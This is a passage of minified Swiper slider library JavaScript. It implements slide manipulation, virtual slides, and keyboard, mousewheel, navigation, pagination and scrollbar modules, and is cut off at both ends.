            { params: s, $wrapperEl: a, activeIndex: i } = t;
        s.loop && t.loopDestroy();
        let r = i + 1;
        if ("object" == typeof e && "length" in e) {
            for (let t = 0; t < e.length; t += 1) e[t] && a.prepend(e[t]);
            r = i + e.length
        } else a.prepend(e);
        s.loop && t.loopCreate(), s.observer || t.update(), t.slideTo(r, 0, !1)
    }

    function _(e, t) {
        const s = this,
            { $wrapperEl: a, params: i, activeIndex: r } = s;
        let n = r;
        i.loop && (n -= s.loopedSlides, s.loopDestroy(), s.slides = a.children(`.${i.slideClass}`));
        const l = s.slides.length;
        if (e <= 0) return void s.prependSlide(t);
        if (e >= l) return void s.appendSlide(t);
        let o = n > e ? n + 1 : n;
        const d = [];
        for (let t = l - 1; t >= e; t -= 1) {
            const e = s.slides.eq(t);
            e.remove(), d.unshift(e)
        }
        if ("object" == typeof t && "length" in t) {
            for (let e = 0; e < t.length; e += 1) t[e] && a.append(t[e]);
            o = n > e ? n + t.length : n
        } else a.append(t);
        for (let e = 0; e < d.length; e += 1) a.append(d[e]);
        i.loop && s.loopCreate(), i.observer || s.update(), i.loop ? s.slideTo(o + s.loopedSlides, 0, !1) : s.slideTo(o, 0, !1)
    }

    function V(e) {
        const t = this,
            { params: s, $wrapperEl: a, activeIndex: i } = t;
        let r = i;
        s.loop && (r -= t.loopedSlides, t.loopDestroy(), t.slides = a.children(`.${s.slideClass}`));
        let n, l = r;
        if ("object" == typeof e && "length" in e) {
            for (let s = 0; s < e.length; s += 1) n = e[s], t.slides[n] && t.slides.eq(n).remove(), n < l && (l -= 1);
            l = Math.max(l, 0)
        } else n = e, t.slides[n] && t.slides.eq(n).remove(), n < l && (l -= 1), l = Math.max(l, 0);
        s.loop && t.loopCreate(), s.observer || t.update(), s.loop ? t.slideTo(l + t.loopedSlides, 0, !1) : t.slideTo(l, 0, !1)
    }

    function q() {
        const e = this,
            t = [];
        for (let s = 0; s < e.slides.length; s += 1) t.push(s);
        e.removeSlide(t)
    }

    function F(e) {
        const { effect: t, swiper: s, on: a, setTranslate: i, setTransition: r, overwriteParams: n, perspective: l } = e;
        a("beforeInit", (() => {
            if (s.params.effect !== t) return;
            s.classNames.push(`${s.params.containerModifierClass}${t}`), l && l() && s.classNames.push(`${s.params.containerModifierClass}3d`);
            const e = n ? n() : {};
            Object.assign(s.params, e), Object.assign(s.originalParams, e)
        })), a("setTranslate", (() => { s.params.effect === t && i() })), a("setTransition", ((e, a) => { s.params.effect === t && r(a) }))
    }

    function U(e, t) { return e.transformEl ? t.find(e.transformEl).css({ "backface-visibility": "hidden", "-webkit-backface-visibility": "hidden" }) : t }

    function K({ swiper: e, duration: t, transformEl: s, allSlides: a }) {
        const { slides: i, activeIndex: r, $wrapperEl: n } = e;
        if (e.params.virtualTranslate && 0 !== t) {
            let t, l = !1;
            t = a ? s ? i.find(s) : i : s ? i.eq(r).find(s) : i.eq(r), t.transitionEnd((() => {
                if (l) return;
                if (!e || e.destroyed) return;
                l = !0, e.animating = !1;
                const t = ["webkitTransitionEnd", "transitionend"];
                for (let e = 0; e < t.length; e += 1) n.trigger(t[e])
            }))
        }
    }

    function Z(e, t, s) {
        const a = "swiper-slide-shadow" + (s ? `-${s}` : ""),
            i = e.transformEl ? t.find(e.transformEl) : t;
        let r = i.children(`.${a}`);
        return r.length || (r = d(`<div class="swiper-slide-shadow${s?`-${s}`:""}"></div>`), i.append(r)), r
    }
    Object.keys(B).forEach((e => { Object.keys(B[e]).forEach((t => { H.prototype[t] = B[e][t] })) })), H.use([function({ swiper: e, on: t, emit: s }) {
        const a = r();
        let i = null;
        const n = () => { e && !e.destroyed && e.initialized && (s("beforeResize"), s("resize")) },
            l = () => { e && !e.destroyed && e.initialized && s("orientationchange") };
        t("init", (() => {
            e.params.resizeObserver && void 0 !== a.ResizeObserver ? e && !e.destroyed && e.initialized && (i = new ResizeObserver((t => {
                const { width: s, height: a } = e;
                let i = s,
                    r = a;
                t.forEach((({ contentBoxSize: t, contentRect: s, target: a }) => { a && a !== e.el || (i = s ? s.width : (t[0] || t).inlineSize, r = s ? s.height : (t[0] || t).blockSize) })), i === s && r === a || n()
            })), i.observe(e.el)) : (a.addEventListener("resize", n), a.addEventListener("orientationchange", l))
        })), t("destroy", (() => { i && i.unobserve && e.el && (i.unobserve(e.el), i = null), a.removeEventListener("resize", n), a.removeEventListener("orientationchange", l) }))
    }, function({ swiper: e, extendParams: t, on: s, emit: a }) {
        const i = [],
            n = r(),
            l = (e, t = {}) => {
                const s = new(n.MutationObserver || n.WebkitMutationObserver)((e => {
                    if (1 === e.length) return void a("observerUpdate", e[0]);
                    const t = function() { a("observerUpdate", e[0]) };
                    n.requestAnimationFrame ? n.requestAnimationFrame(t) : n.setTimeout(t, 0)
                }));
                s.observe(e, { attributes: void 0 === t.attributes || t.attributes, childList: void 0 === t.childList || t.childList, characterData: void 0 === t.characterData || t.characterData }), i.push(s)
            };
        t({ observer: !1, observeParents: !1, observeSlideChildren: !1 }), s("init", (() => { if (e.params.observer) { if (e.params.observeParents) { const t = e.$el.parents(); for (let e = 0; e < t.length; e += 1) l(t[e]) } l(e.$el[0], { childList: e.params.observeSlideChildren }), l(e.$wrapperEl[0], { attributes: !1 }) } })), s("destroy", (() => { i.forEach((e => { e.disconnect() })), i.splice(0, i.length) }))
    }]);
    const J = [function({ swiper: e, extendParams: t, on: s }) {
        let a;

        function i(t, s) { const a = e.params.virtual; if (a.cache && e.virtual.cache[s]) return e.virtual.cache[s]; const i = a.renderSlide ? d(a.renderSlide.call(e, t, s)) : d(`<div class="${e.params.slideClass}" data-swiper-slide-index="${s}">${t}</div>`); return i.attr("data-swiper-slide-index") || i.attr("data-swiper-slide-index", s), a.cache && (e.virtual.cache[s] = i), i }

        function r(t) {
            const { slidesPerView: s, slidesPerGroup: a, centeredSlides: r } = e.params, { addSlidesBefore: n, addSlidesAfter: l } = e.params.virtual, { from: o, to: d, slides: c, slidesGrid: p, offset: u } = e.virtual;
            e.params.cssMode || e.updateActiveIndex();
            const h = e.activeIndex || 0;
            let m, f, g;
            m = e.rtlTranslate ? "right" : e.isHorizontal() ? "left" : "top", r ? (f = Math.floor(s / 2) + a + l, g = Math.floor(s / 2) + a + n) : (f = s + (a - 1) + l, g = a + n);
            const v = Math.max((h || 0) - g, 0),
                w = Math.min((h || 0) + f, c.length - 1),
                b = (e.slidesGrid[v] || 0) - (e.slidesGrid[0] || 0);

            function x() { e.updateSlides(), e.updateProgress(), e.updateSlidesClasses(), e.lazy && e.params.lazy.enabled && e.lazy.load() }
            if (Object.assign(e.virtual, { from: v, to: w, offset: b, slidesGrid: e.slidesGrid }), o === v && d === w && !t) return e.slidesGrid !== p && b !== u && e.slides.css(m, `${b}px`), void e.updateProgress();
            if (e.params.virtual.renderExternal) return e.params.virtual.renderExternal.call(e, { offset: b, from: v, to: w, slides: function() { const e = []; for (let t = v; t <= w; t += 1) e.push(c[t]); return e }() }), void(e.params.virtual.renderExternalUpdate && x());
            const y = [],
                E = [];
            if (t) e.$wrapperEl.find(`.${e.params.slideClass}`).remove();
            else
                for (let t = o; t <= d; t += 1)(t < v || t > w) && e.$wrapperEl.find(`.${e.params.slideClass}[data-swiper-slide-index="${t}"]`).remove();
            for (let e = 0; e < c.length; e += 1) e >= v && e <= w && (void 0 === d || t ? E.push(e) : (e > d && E.push(e), e < o && y.push(e)));
            E.forEach((t => { e.$wrapperEl.append(i(c[t], t)) })), y.sort(((e, t) => t - e)).forEach((t => { e.$wrapperEl.prepend(i(c[t], t)) })), e.$wrapperEl.children(".swiper-slide").css(m, `${b}px`), x()
        }
        t({ virtual: { enabled: !1, slides: [], cache: !0, renderSlide: null, renderExternal: null, renderExternalUpdate: !0, addSlidesBefore: 0, addSlidesAfter: 0 } }), e.virtual = { cache: {}, from: void 0, to: void 0, slides: [], offset: 0, slidesGrid: [] }, s("beforeInit", (() => { e.params.virtual.enabled && (e.virtual.slides = e.params.virtual.slides, e.classNames.push(`${e.params.containerModifierClass}virtual`), e.params.watchSlidesProgress = !0, e.originalParams.watchSlidesProgress = !0, e.params.initialSlide || r()) })), s("setTranslate", (() => { e.params.virtual.enabled && (e.params.cssMode && !e._immediateVirtual ? (clearTimeout(a), a = setTimeout((() => { r() }), 100)) : r()) })), s("init update resize", (() => { e.params.virtual.enabled && e.params.cssMode && g(e.wrapperEl, "--swiper-virtual-size", `${e.virtualSize}px`) })), Object.assign(e.virtual, {
            appendSlide: function(t) {
                if ("object" == typeof t && "length" in t)
                    for (let s = 0; s < t.length; s += 1) t[s] && e.virtual.slides.push(t[s]);
                else e.virtual.slides.push(t);
                r(!0)
            },
            prependSlide: function(t) {
                const s = e.activeIndex;
                let a = s + 1,
                    i = 1;
                if (Array.isArray(t)) {
                    for (let s = 0; s < t.length; s += 1) t[s] && e.virtual.slides.unshift(t[s]);
                    a = s + t.length, i = t.length
                } else e.virtual.slides.unshift(t);
                if (e.params.virtual.cache) {
                    const t = e.virtual.cache,
                        s = {};
                    Object.keys(t).forEach((e => {
                        const a = t[e],
                            r = a.attr("data-swiper-slide-index");
                        r && a.attr("data-swiper-slide-index", parseInt(r, 10) + i), s[parseInt(e, 10) + i] = a
                    })), e.virtual.cache = s
                }
                r(!0), e.slideTo(a, 0)
            },
            removeSlide: function(t) {
                if (null == t) return;
                let s = e.activeIndex;
                if (Array.isArray(t))
                    for (let a = t.length - 1; a >= 0; a -= 1) e.virtual.slides.splice(t[a], 1), e.params.virtual.cache && delete e.virtual.cache[t[a]], t[a] < s && (s -= 1), s = Math.max(s, 0);
                else e.virtual.slides.splice(t, 1), e.params.virtual.cache && delete e.virtual.cache[t], t < s && (s -= 1), s = Math.max(s, 0);
                r(!0), e.slideTo(s, 0)
            },
            removeAllSlides: function() { e.virtual.slides = [], e.params.virtual.cache && (e.virtual.cache = {}), r(!0), e.slideTo(0, 0) },
            update: r
        })
    }, function({ swiper: e, extendParams: t, on: s, emit: i }) {
        const n = a(),
            l = r();

        function o(t) {
            if (!e.enabled) return;
            const { rtlTranslate: s } = e;
            let a = t;
            a.originalEvent && (a = a.originalEvent);
            const r = a.keyCode || a.charCode,
                o = e.params.keyboard.pageUpDown,
                d = o && 33 === r,
                c = o && 34 === r,
                p = 37 === r,
                u = 39 === r,
                h = 38 === r,
                m = 40 === r;
            if (!e.allowSlideNext && (e.isHorizontal() && u || e.isVertical() && m || c)) return !1;
            if (!e.allowSlidePrev && (e.isHorizontal() && p || e.isVertical() && h || d)) return !1;
            if (!(a.shiftKey || a.altKey || a.ctrlKey || a.metaKey || n.activeElement && n.activeElement.nodeName && ("input" === n.activeElement.nodeName.toLowerCase() || "textarea" === n.activeElement.nodeName.toLowerCase()))) {
                if (e.params.keyboard.onlyInViewport && (d || c || p || u || h || m)) {
                    let t = !1;
                    if (e.$el.parents(`.${e.params.slideClass}`).length > 0 && 0 === e.$el.parents(`.${e.params.slideActiveClass}`).length) return;
                    const a = e.$el,
                        i = a[0].clientWidth,
                        r = a[0].clientHeight,
                        n = l.innerWidth,
                        o = l.innerHeight,
                        d = e.$el.offset();
                    s && (d.left -= e.$el[0].scrollLeft);
                    const c = [
                        [d.left, d.top],
                        [d.left + i, d.top],
                        [d.left, d.top + r],
                        [d.left + i, d.top + r]
                    ];
                    for (let e = 0; e < c.length; e += 1) {
                        const s = c[e];
                        if (s[0] >= 0 && s[0] <= n && s[1] >= 0 && s[1] <= o) {
                            if (0 === s[0] && 0 === s[1]) continue;
                            t = !0
                        }
                    }
                    if (!t) return
                }
                e.isHorizontal() ? ((d || c || p || u) && (a.preventDefault ? a.preventDefault() : a.returnValue = !1), ((c || u) && !s || (d || p) && s) && e.slideNext(), ((d || p) && !s || (c || u) && s) && e.slidePrev()) : ((d || c || h || m) && (a.preventDefault ? a.preventDefault() : a.returnValue = !1), (c || m) && e.slideNext(), (d || h) && e.slidePrev()), i("keyPress", r)
            }
        }

        function c() { e.keyboard.enabled || (d(n).on("keydown", o), e.keyboard.enabled = !0) }

        function p() { e.keyboard.enabled && (d(n).off("keydown", o), e.keyboard.enabled = !1) } e.keyboard = { enabled: !1 }, t({ keyboard: { enabled: !1, onlyInViewport: !0, pageUpDown: !0 } }), s("init", (() => { e.params.keyboard.enabled && c() })), s("destroy", (() => { e.keyboard.enabled && p() })), Object.assign(e.keyboard, { enable: c, disable: p })
    }, function({ swiper: e, extendParams: t, on: s, emit: a }) {
        const i = r();
        let n;
        t({ mousewheel: { enabled: !1, releaseOnEdges: !1, invert: !1, forceToAxis: !1, sensitivity: 1, eventsTarget: "container", thresholdDelta: null, thresholdTime: null } }), e.mousewheel = { enabled: !1 };
        let l, o = u();
        const c = [];

        function h() { e.enabled && (e.mouseEntered = !0) }

        function m() { e.enabled && (e.mouseEntered = !1) }

        function f(t) { return !(e.params.mousewheel.thresholdDelta && t.delta < e.params.mousewheel.thresholdDelta) && (!(e.params.mousewheel.thresholdTime && u() - o < e.params.mousewheel.thresholdTime) && (t.delta >= 6 && u() - o < 60 || (t.direction < 0 ? e.isEnd && !e.params.loop || e.animating || (e.slideNext(), a("scroll", t.raw)) : e.isBeginning && !e.params.loop || e.animating || (e.slidePrev(), a("scroll", t.raw)), o = (new i.Date).getTime(), !1))) }

        function g(t) {
            let s = t,
                i = !0;
            if (!e.enabled) return;
            const r = e.params.mousewheel;
            e.params.cssMode && s.preventDefault();
            let o = e.$el;
            if ("container" !== e.params.mousewheel.eventsTarget && (o = d(e.params.mousewheel.eventsTarget)), !e.mouseEntered && !o[0].contains(s.target) && !r.releaseOnEdges) return !0;
            s.originalEvent && (s = s.originalEvent);
            let h = 0;
            const m = e.rtlTranslate ? -1 : 1,
                g = function(e) {
                    let t = 0,
                        s = 0,
                        a = 0,
                        i = 0;
                    return "detail" in e && (s = e.detail), "wheelDelta" in e && (s = -e.wheelDelta / 120), "wheelDeltaY" in e && (s = -e.wheelDeltaY / 120), "wheelDeltaX" in e && (t = -e.wheelDeltaX / 120), "axis" in e && e.axis === e.HORIZONTAL_AXIS && (t = s, s = 0), a = 10 * t, i = 10 * s, "deltaY" in e && (i = e.deltaY), "deltaX" in e && (a = e.deltaX), e.shiftKey && !a && (a = i, i = 0), (a || i) && e.deltaMode && (1 === e.deltaMode ? (a *= 40, i *= 40) : (a *= 800, i *= 800)), a && !t && (t = a < 1 ? -1 : 1), i && !s && (s = i < 1 ? -1 : 1), { spinX: t, spinY: s, pixelX: a, pixelY: i }
                }(s);
            if (r.forceToAxis)
                if (e.isHorizontal()) {
                    if (!(Math.abs(g.pixelX) > Math.abs(g.pixelY))) return !0;
                    h = -g.pixelX * m
                } else {
                    if (!(Math.abs(g.pixelY) > Math.abs(g.pixelX))) return !0;
                    h = -g.pixelY
                }
            else h = Math.abs(g.pixelX) > Math.abs(g.pixelY) ? -g.pixelX * m : -g.pixelY;
            if (0 === h) return !0;
            r.invert && (h = -h);
            let v = e.getTranslate() + h * r.sensitivity;
            if (v >= e.minTranslate() && (v = e.minTranslate()), v <= e.maxTranslate() && (v = e.maxTranslate()), i = !!e.params.loop || !(v === e.minTranslate() || v === e.maxTranslate()), i && e.params.nested && s.stopPropagation(), e.params.freeMode && e.params.freeMode.enabled) {
                const t = { time: u(), delta: Math.abs(h), direction: Math.sign(h) },
                    i = l && t.time < l.time + 500 && t.delta <= l.delta && t.direction === l.direction;
                if (!i) {
                    l = void 0, e.params.loop && e.loopFix();
                    let o = e.getTranslate() + h * r.sensitivity;
                    const d = e.isBeginning,
                        u = e.isEnd;
                    if (o >= e.minTranslate() && (o = e.minTranslate()), o <= e.maxTranslate() && (o = e.maxTranslate()), e.setTransition(0), e.setTranslate(o), e.updateProgress(), e.updateActiveIndex(), e.updateSlidesClasses(), (!d && e.isBeginning || !u && e.isEnd) && e.updateSlidesClasses(), e.params.freeMode.sticky) {
                        clearTimeout(n), n = void 0, c.length >= 15 && c.shift();
                        const s = c.length ? c[c.length - 1] : void 0,
                            a = c[0];
                        if (c.push(t), s && (t.delta > s.delta || t.direction !== s.direction)) c.splice(0);
                        else if (c.length >= 15 && t.time - a.time < 500 && a.delta - t.delta >= 1 && t.delta <= 6) {
                            const s = h > 0 ? .8 : .2;
                            l = t, c.splice(0), n = p((() => { e.slideToClosest(e.params.speed, !0, void 0, s) }), 0)
                        }
                        n || (n = p((() => { l = t, c.splice(0), e.slideToClosest(e.params.speed, !0, void 0, .5) }), 500))
                    }
                    if (i || a("scroll", s), e.params.autoplay && e.params.autoplayDisableOnInteraction && e.autoplay.stop(), o === e.minTranslate() || o === e.maxTranslate()) return !0
                }
            } else {
                const s = { time: u(), delta: Math.abs(h), direction: Math.sign(h), raw: t };
                c.length >= 2 && c.shift();
                const a = c.length ? c[c.length - 1] : void 0;
                if (c.push(s), a ? (s.direction !== a.direction || s.delta > a.delta || s.time > a.time + 150) && f(s) : f(s), function(t) { const s = e.params.mousewheel; if (t.direction < 0) { if (e.isEnd && !e.params.loop && s.releaseOnEdges) return !0 } else if (e.isBeginning && !e.params.loop && s.releaseOnEdges) return !0; return !1 }(s)) return !0
            }
            return s.preventDefault ? s.preventDefault() : s.returnValue = !1, !1
        }

        function v(t) { let s = e.$el; "container" !== e.params.mousewheel.eventsTarget && (s = d(e.params.mousewheel.eventsTarget)), s[t]("mouseenter", h), s[t]("mouseleave", m), s[t]("wheel", g) }

        function w() { return e.params.cssMode ? (e.wrapperEl.removeEventListener("wheel", g), !0) : !e.mousewheel.enabled && (v("on"), e.mousewheel.enabled = !0, !0) }

        function b() { return e.params.cssMode ? (e.wrapperEl.addEventListener(event, g), !0) : !!e.mousewheel.enabled && (v("off"), e.mousewheel.enabled = !1, !0) } s("init", (() => {!e.params.mousewheel.enabled && e.params.cssMode && b(), e.params.mousewheel.enabled && w() })), s("destroy", (() => { e.params.cssMode && w(), e.mousewheel.enabled && b() })), Object.assign(e.mousewheel, { enable: w, disable: b })
    }, function({ swiper: e, extendParams: t, on: s, emit: a }) {
        function i(t) { let s; return t && (s = d(t), e.params.uniqueNavElements && "string" == typeof t && s.length > 1 && 1 === e.$el.find(t).length && (s = e.$el.find(t))), s }

        function r(t, s) {
            const a = e.params.navigation;
            t && t.length > 0 && (t[s ? "addClass" : "removeClass"](a.disabledClass), t[0] && "BUTTON" === t[0].tagName && (t[0].disabled = s), e.params.watchOverflow && e.enabled && t[e.isLocked ? "addClass" : "removeClass"](a.lockClass))
        }

        function n() {
            if (e.params.loop) return;
            const { $nextEl: t, $prevEl: s } = e.navigation;
            r(s, e.isBeginning), r(t, e.isEnd)
        }

        function l(t) { t.preventDefault(), e.isBeginning && !e.params.loop || e.slidePrev() }

        function o(t) { t.preventDefault(), e.isEnd && !e.params.loop || e.slideNext() }

        function c() {
            const t = e.params.navigation;
            if (e.params.navigation = Y(e, e.originalParams.navigation, e.params.navigation, { nextEl: "swiper-button-next", prevEl: "swiper-button-prev" }), !t.nextEl && !t.prevEl) return;
            const s = i(t.nextEl),
                a = i(t.prevEl);
            s && s.length > 0 && s.on("click", o), a && a.length > 0 && a.on("click", l), Object.assign(e.navigation, { $nextEl: s, nextEl: s && s[0], $prevEl: a, prevEl: a && a[0] }), e.enabled || (s && s.addClass(t.lockClass), a && a.addClass(t.lockClass))
        }

        function p() {
            const { $nextEl: t, $prevEl: s } = e.navigation;
            t && t.length && (t.off("click", o), t.removeClass(e.params.navigation.disabledClass)), s && s.length && (s.off("click", l), s.removeClass(e.params.navigation.disabledClass))
        }
        t({ navigation: { nextEl: null, prevEl: null, hideOnClick: !1, disabledClass: "swiper-button-disabled", hiddenClass: "swiper-button-hidden", lockClass: "swiper-button-lock" } }), e.navigation = { nextEl: null, $nextEl: null, prevEl: null, $prevEl: null }, s("init", (() => { c(), n() })), s("toEdge fromEdge lock unlock", (() => { n() })), s("destroy", (() => { p() })), s("enable disable", (() => {
            const { $nextEl: t, $prevEl: s } = e.navigation;
            t && t[e.enabled ? "removeClass" : "addClass"](e.params.navigation.lockClass), s && s[e.enabled ? "removeClass" : "addClass"](e.params.navigation.lockClass)
        })), s("click", ((t, s) => {
            const { $nextEl: i, $prevEl: r } = e.navigation, n = s.target;
            if (e.params.navigation.hideOnClick && !d(n).is(r) && !d(n).is(i)) {
                if (e.pagination && e.params.pagination && e.params.pagination.clickable && (e.pagination.el === n || e.pagination.el.contains(n))) return;
                let t;
                i ? t = i.hasClass(e.params.navigation.hiddenClass) : r && (t = r.hasClass(e.params.navigation.hiddenClass)), a(!0 === t ? "navigationShow" : "navigationHide"), i && i.toggleClass(e.params.navigation.hiddenClass), r && r.toggleClass(e.params.navigation.hiddenClass)
            }
        })), Object.assign(e.navigation, { update: n, init: c, destroy: p })
    }, function({ swiper: e, extendParams: t, on: s, emit: a }) {
        const i = "swiper-pagination";
        let r;
        t({ pagination: { el: null, bulletElement: "span", clickable: !1, hideOnClick: !1, renderBullet: null, renderProgressbar: null, renderFraction: null, renderCustom: null, progressbarOpposite: !1, type: "bullets", dynamicBullets: !1, dynamicMainBullets: 1, formatFractionCurrent: e => e, formatFractionTotal: e => e, bulletClass: `${i}-bullet`, bulletActiveClass: `${i}-bullet-active`, modifierClass: `${i}-`, currentClass: `${i}-current`, totalClass: `${i}-total`, hiddenClass: `${i}-hidden`, progressbarFillClass: `${i}-progressbar-fill`, progressbarOppositeClass: `${i}-progressbar-opposite`, clickableClass: `${i}-clickable`, lockClass: `${i}-lock`, horizontalClass: `${i}-horizontal`, verticalClass: `${i}-vertical` } }), e.pagination = { el: null, $el: null, bullets: [] };
        let n = 0;

        function l() { return !e.params.pagination.el || !e.pagination.el || !e.pagination.$el || 0 === e.pagination.$el.length }

        function o(t, s) {
            const { bulletActiveClass: a } = e.params.pagination;
            t[s]().addClass(`${a}-${s}`)[s]().addClass(`${a}-${s}-${s}`)
        }

        function c() {
            const t = e.rtl,
                s = e.params.pagination;
            if (l()) return;
            const i = e.virtual && e.params.virtual.enabled ? e.virtual.slides.length : e.slides.length,
                c = e.pagination.$el;
            let p;
            const u = e.params.loop ? Math.ceil((i - 2 * e.loopedSlides) / e.params.slidesPerGroup) : e.snapGrid.length;
            if (e.params.loop ? (p = Math.ceil((e.activeIndex - e.loopedSlides) / e.params.slidesPerGroup), p > i - 1 - 2 * e.loopedSlides && (p -= i - 2 * e.loopedSlides), p > u - 1 && (p -= u), p < 0 && "bullets" !== e.params.paginationType && (p = u + p)) : p = void 0 !== e.snapIndex ? e.snapIndex : e.activeIndex || 0, "bullets" === s.type && e.pagination.bullets && e.pagination.bullets.length > 0) {
                const a = e.pagination.bullets;
                let i, l, u;
                if (s.dynamicBullets && (r = a.eq(0)[e.isHorizontal() ? "outerWidth" : "outerHeight"](!0), c.css(e.isHorizontal() ? "width" : "height", r * (s.dynamicMainBullets + 4) + "px"), s.dynamicMainBullets > 1 && void 0 !== e.previousIndex && (n += p - e.previousIndex, n > s.dynamicMainBullets - 1 ? n = s.dynamicMainBullets - 1 : n < 0 && (n = 0)), i = p - n, l = i + (Math.min(a.length, s.dynamicMainBullets) - 1), u = (l + i) / 2), a.removeClass(["", "-next", "-next-next", "-prev", "-prev-prev", "-main"].map((e => `${s.bulletActiveClass}${e}`)).join(" ")), c.length > 1) a.each((e => {
                    const t = d(e),
                        a = t.index();
                    a === p && t.addClass(s.bulletActiveClass), s.dynamicBullets && (a >= i && a <= l && t.addClass(`${s.bulletActiveClass}-main`), a === i && o(t, "prev"), a === l && o(t, "next"))
                }));
                else {
                    const t = a.eq(p),
                        r = t.index();
                    if (t.addClass(s.bulletActiveClass), s.dynamicBullets) {
                        const t = a.eq(i),
                            n = a.eq(l);
                        for (let e = i; e <= l; e += 1) a.eq(e).addClass(`${s.bulletActiveClass}-main`);
                        if (e.params.loop)
                            if (r >= a.length - s.dynamicMainBullets) {
                                for (let e = s.dynamicMainBullets; e >= 0; e -= 1) a.eq(a.length - e).addClass(`${s.bulletActiveClass}-main`);
                                a.eq(a.length - s.dynamicMainBullets - 1).addClass(`${s.bulletActiveClass}-prev`)
                            } else o(t, "prev"), o(n, "next");
                        else o(t, "prev"), o(n, "next")
                    }
                }
                if (s.dynamicBullets) {
                    const i = Math.min(a.length, s.dynamicMainBullets + 4),
                        n = (r * i - r) / 2 - u * r,
                        l = t ? "right" : "left";
                    a.css(e.isHorizontal() ? l : "top", `${n}px`)
                }
            }
            if ("fraction" === s.type && (c.find(W(s.currentClass)).text(s.formatFractionCurrent(p + 1)), c.find(W(s.totalClass)).text(s.formatFractionTotal(u))), "progressbar" === s.type) {
                let t;
                t = s.progressbarOpposite ? e.isHorizontal() ? "vertical" : "horizontal" : e.isHorizontal() ? "horizontal" : "vertical";
                const a = (p + 1) / u;
                let i = 1,
                    r = 1;
                "horizontal" === t ? i = a : r = a, c.find(W(s.progressbarFillClass)).transform(`translate3d(0,0,0) scaleX(${i}) scaleY(${r})`).transition(e.params.speed)
            }
            "custom" === s.type && s.renderCustom ? (c.html(s.renderCustom(e, p + 1, u)), a("paginationRender", c[0])) : a("paginationUpdate", c[0]), e.params.watchOverflow && e.enabled && c[e.isLocked ? "addClass" : "removeClass"](s.lockClass)
        }

        function p() {
            const t = e.params.pagination;
            if (l()) return;
            const s = e.virtual && e.params.virtual.enabled ? e.virtual.slides.length : e.slides.length,
                i = e.pagination.$el;
            let r = "";
            if ("bullets" === t.type) {
                let a = e.params.loop ? Math.ceil((s - 2 * e.loopedSlides) / e.params.slidesPerGroup) : e.snapGrid.length;
                e.params.freeMode && e.params.freeMode.enabled && !e.params.loop && a > s && (a = s);
                for (let s = 0; s < a; s += 1) t.renderBullet ? r += t.renderBullet.call(e, s, t.bulletClass) : r += `<${t.bulletElement} class="${t.bulletClass}"></${t.bulletElement}>`;
                i.html(r), e.pagination.bullets = i.find(W(t.bulletClass))
            }
            "fraction" === t.type && (r = t.renderFraction ? t.renderFraction.call(e, t.currentClass, t.totalClass) : `<span class="${t.currentClass}"></span> / <span class="${t.totalClass}"></span>`, i.html(r)), "progressbar" === t.type && (r = t.renderProgressbar ? t.renderProgressbar.call(e, t.progressbarFillClass) : `<span class="${t.progressbarFillClass}"></span>`, i.html(r)), "custom" !== t.type && a("paginationRender", e.pagination.$el[0])
        }

        function u() {
            e.params.pagination = Y(e, e.originalParams.pagination, e.params.pagination, { el: "swiper-pagination" });
            const t = e.params.pagination;
            if (!t.el) return;
            let s = d(t.el);
            0 !== s.length && (e.params.uniqueNavElements && "string" == typeof t.el && s.length > 1 && (s = e.$el.find(t.el), s.length > 1 && (s = s.filter((t => d(t).parents(".swiper")[0] === e.el)))), "bullets" === t.type && t.clickable && s.addClass(t.clickableClass), s.addClass(t.modifierClass + t.type), s.addClass(t.modifierClass + e.params.direction), "bullets" === t.type && t.dynamicBullets && (s.addClass(`${t.modifierClass}${t.type}-dynamic`), n = 0, t.dynamicMainBullets < 1 && (t.dynamicMainBullets = 1)), "progressbar" === t.type && t.progressbarOpposite && s.addClass(t.progressbarOppositeClass), t.clickable && s.on("click", W(t.bulletClass), (function(t) {
                t.preventDefault();
                let s = d(this).index() * e.params.slidesPerGroup;
                e.params.loop && (s += e.loopedSlides), e.slideTo(s)
            })), Object.assign(e.pagination, { $el: s, el: s[0] }), e.enabled || s.addClass(t.lockClass))
        }

        function h() {
            const t = e.params.pagination;
            if (l()) return;
            const s = e.pagination.$el;
            s.removeClass(t.hiddenClass), s.removeClass(t.modifierClass + t.type), s.removeClass(t.modifierClass + e.params.direction), e.pagination.bullets && e.pagination.bullets.removeClass && e.pagination.bullets.removeClass(t.bulletActiveClass), t.clickable && s.off("click", W(t.bulletClass))
        }
        s("init", (() => { u(), p(), c() })), s("activeIndexChange", (() => {
            (e.params.loop || void 0 === e.snapIndex) && c()
        })), s("snapIndexChange", (() => { e.params.loop || c() })), s("slidesLengthChange", (() => { e.params.loop && (p(), c()) })), s("snapGridLengthChange", (() => { e.params.loop || (p(), c()) })), s("destroy", (() => { h() })), s("enable disable", (() => {
            const { $el: t } = e.pagination;
            t && t[e.enabled ? "removeClass" : "addClass"](e.params.pagination.lockClass)
        })), s("lock unlock", (() => { c() })), s("click", ((t, s) => {
            const i = s.target,
                { $el: r } = e.pagination;
            if (e.params.pagination.el && e.params.pagination.hideOnClick && r.length > 0 && !d(i).hasClass(e.params.pagination.bulletClass)) {
                if (e.navigation && (e.navigation.nextEl && i === e.navigation.nextEl || e.navigation.prevEl && i === e.navigation.prevEl)) return;
                const t = r.hasClass(e.params.pagination.hiddenClass);
                a(!0 === t ? "paginationShow" : "paginationHide"), r.toggleClass(e.params.pagination.hiddenClass)
            }
        })), Object.assign(e.pagination, { render: p, update: c, init: u, destroy: h })
    }, function({ swiper: e, extendParams: t, on: s, emit: i }) {
        const r = a();
        let n, l, o, c, u = !1,
            h = null,
            m = null;

        function f() {
            if (!e.params.scrollbar.el || !e.scrollbar.el) return;
            const { scrollbar: t, rtlTranslate: s, progress: a } = e, { $dragEl: i, $el: r } = t, n = e.params.scrollbar;
            let d = l,
                c = (o - l) * a;
            s ? (c = -c, c > 0 ? (d = l - c, c = 0) : -c + l > o && (d = o + c)) : c < 0 ? (d = l + c, c = 0) : c + l > o && (d = o - c), e.isHorizontal() ? (i.transform(`translate3d(${c}px, 0, 0)`), i[0].style.width = `${d}px`) : (i.transform(`translate3d(0px, ${c}px, 0)`), i[0].style.height = `${d}px`), n.hide && (clearTimeout(h), r[0].style.opacity = 1, h = setTimeout((() => { r[0].style.opacity = 0, r.transition(400) }), 1e3))
        }

        function g() {
            if (!e.params.scrollbar.el || !e.scrollbar.el) return;
            const { scrollbar: t } = e, { $dragEl: s, $el: a } = t;
